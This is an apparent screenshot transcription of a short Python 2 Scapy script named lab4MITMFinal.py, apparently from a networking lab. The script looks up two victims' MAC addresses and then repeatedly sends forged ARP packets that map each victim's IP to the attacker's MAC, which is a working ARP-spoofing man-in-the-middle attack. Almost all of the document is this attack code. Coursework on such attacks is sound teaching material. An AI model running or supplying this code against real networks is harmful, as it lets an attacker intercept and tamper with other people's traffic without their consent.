 lab4MITMFinal.py
lab4MITMFinal.py 〉 No Selection
1 import sys
2 from scapy.all import *
3
4 def getVictimMac(victimIP): #This receives the Mac Address from the give IP Address
5     macVictimList = sr1(ARP(op=1, pdst=victimIP), verbose=0)
6     return macVictimList[0][ARP].hwsrc
7
8 def spoofArp(opArp, spoofedIP, spoofedMac, victimIP, victimMac): #Documentation from link: Send ARP
9     return ARP(op=opArp, psrc=spoofedIP, hwsrc=spoofedMac, pdst=victimIP, hwdst=victimMac)
10
11 victim1 = raw_input("Please enter the first victim's IP Address: ")
12 victim2 = raw_input("Please enter the second victim's IP Address: ")
13
14
15 victim1Mac = getVictimMac(victim1)
16 victim2Mac = getVictimMac(victim2)
17
18 myMacList = [get_if_hwaddr(i) for i in get_if_list()] #Googled to find code to get your own Mac Address
19 for mac in myMacList:
20     if (mac !="00:00:00:00:00:00"):
21         myMac = mac
22
23 print("My Mac Address is ",myMac)
24
25 firstARP = spoofArp(1, victim1, myMac, victim2, victim2Mac) #Create ARP for the target
26 secondARP = spoofArp(1, victim2, myMac, victim1, victim1Mac) #Create ARP for router
27
28
29 print firstARP.show()
30 print secondARP.show()
31
32 while(1): #Repeatedly send ARPs
33     send(firstARP, verbose=0)
34     send(secondARP, verbose=0)
35